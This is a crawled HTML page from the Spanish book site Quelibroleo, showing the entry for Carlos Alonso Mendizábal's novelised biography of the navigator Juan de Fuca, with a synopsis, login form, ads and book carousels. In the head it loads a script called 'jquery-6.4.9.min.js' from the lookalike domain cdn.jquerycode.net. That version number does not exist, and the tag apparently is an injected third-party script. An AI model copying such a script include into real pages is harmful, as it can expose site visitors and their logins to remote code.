

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/juan-de-fuca
body_size: 13683
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="gj0Wgza6dUTCHFQEvjPdHgLWGLyGmWawdQHKsP0I">

        <meta name="title" content="JUAN DE FUCA - ALONSO MENDIZABAL CARLOS"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1346222582.jpg"/>
    <meta property="og:image:alt" content="JUAN DE FUCA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/juan-de-fuca"/>
    <meta property="og:title" content="JUAN DE FUCA - ALONSO MENDIZABAL CARLOS"/>
    <meta property="og:description" content="Esta es la biografía novelada del extraordinario capitán Juan de Fuca. Griego de nacimiento y español por matrimonio. En época de Felipe II navegó más de cuarenta años como capitán de la Armada de la Corona de España. Cruzó más de diez veces el Océano Atlántico, para después decidirse por el Mar del..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "JUAN DE FUCA",
    "author": {
        "@type": "Person",
        "name": "ALONSO MENDIZABAL, CARLOS"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1346222582.jpg",
    "description": "Esta es la biografía novelada del extraordinario capitán Juan de Fuca. Griego de nacimiento y español por matrimonio. En época de Felipe II navegó más de cuarenta años como capitán de la Armada de la Corona de España. Cruzó más de diez veces el Océano Atlántico, para después decidirse por el Mar del..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>JUAN DE FUCA - ALONSO MENDIZABAL CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="JUAN DE FUCA - ALONSO MENDIZABAL CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Esta es la biografía novelada del extraordinario capitán Juan de Fuca. Griego de nacimiento y español por matrimonio. En época de Felipe II navegó más de cuarenta años como capitán de la Armada de la Corona de España. Cruzó más de diez veces el Océano Atlántico, para después decidirse por el Mar del...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="JUAN DE FUCA - ALONSO MENDIZABAL CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Esta es la biografía novelada del extraordinario capitán Juan de Fuca. Griego de nacimiento y español por matrimonio. En época de Felipe II navegó más de cuarenta años como capitán de la Armada de la Corona de España. Cruzó más de diez veces el Océano Atlántico, para después decidirse por el Mar del...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/juan-de-fuca">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="JUAN DE FUCA - ALONSO MENDIZABAL CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Esta es la biografía novelada del extraordinario capitán Juan de Fuca. Griego de nacimiento y español por matrimonio. En época de Felipe II navegó más de cuarenta años como capitán de la Armada de la Corona de España. Cruzó más de diez veces el Océano Atlántico, para después decidirse por el Mar del...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/juan-de-fuca" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "gj0Wgza6dUTCHFQEvjPdHgLWGLyGmWawdQHKsP0I";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/juan-de-fuca', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="gj0Wgza6dUTCHFQEvjPdHgLWGLyGmWawdQHKsP0I">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="gj0Wgza6dUTCHFQEvjPdHgLWGLyGmWawdQHKsP0I">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1346222582.jpg" alt="JUAN DE FUCA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="68778">
                            <div style="float:left">
                                <h3>JUAN DE FUCA <small><a href="https://quelibroleo.com/web/public/index.php/autores/alonso-mendizabal-carlos">ALONSO MENDIZABAL, CARLOS</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1346222582.jpg" alt="Portada de JUAN DE FUCA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/noray">NORAY</a></li>
                                                <li><span>Año de edición</span> 2005</li>
                                                <li><span>ISBN</span> 9788474861563</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=JUAN+DE+FUCA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fjuan-de-fuca via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/juan-de-fuca', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/juan-de-fuca"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788474861563&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788474861563" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="JUAN DE FUCA">
                            <input type="hidden" name="id_libro" value="68778" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="ALONSO MENDIZABAL, CARLOS" id="autor">
                            <input type="hidden" name="_token" value="gj0Wgza6dUTCHFQEvjPdHgLWGLyGmWawdQHKsP0I">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Esta es la biografía novelada del extraordinario capitán Juan de Fuca. Griego de nacimiento y español por matrimonio. En época de Felipe II navegó más de cuarenta años como capitán de la Armada de la Corona de España. Cruzó más de diez veces el Océano Atlántico, para después decidirse por el Mar del Sur u Océano Pacífico, fijando su base primero en Acapulco y luego en el Callao y Filipinas. Transportó el oro del quinto real de Valparaíso al Callao sorteando temporales y piratas ingleses. Se dedicó al comercio privado en Manila y al final de su carrera fue recuperado por el Virrey de México para adelantarse a los ingleses y descubrir el legendario Paso del Noroeste. El primer intento fue un fracaso, pero en una segunda oportunidad el éxito pareció iluminar su buena estrella. Fue tal la alegría del Virrey que le prometió, en nombre de Felipe II, un premio en consonancia con el descubrimiento, pero el premio nunca llegó. Hicieron falta dos siglos para que el descubrimiento fuera reconocido en la cartas náuticas como Paso de Juan de Fuca, entre la ciudad de Vancouver en Canadá y la de Seattle en Estados Unidos. Los cartógrafos rusos fueron los primeros en nombrarlo y en la actualidad figura en todos los mapas.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/alonso-mendizabal-carlos" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/blas-de-lezo-el-malquerido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304929368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/blas-de-lezo-el-malquerido"><span>BLAS DE LEZO: El mal...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alonso-mendizabal-carlos">ALONSO MENDIZÁBAL, C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lorenzo-ferrer-maldonado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1346222680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lorenzo-ferrer-maldonado"><span>LORENZO FERRER MALDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alonso-mendizabal-carlos">ALONSO MENDIZABAL, C...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509710899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.038 votos"
							     							     
							     data-id="2401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela"><span>LAS CENIZAS DE ÁNGEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/paula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634642174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 865 votos"
							     							     
							     data-id="63"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/paula"><span>PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361076784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 368 votos"
							     							     
							     data-id="113357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#comentarios">
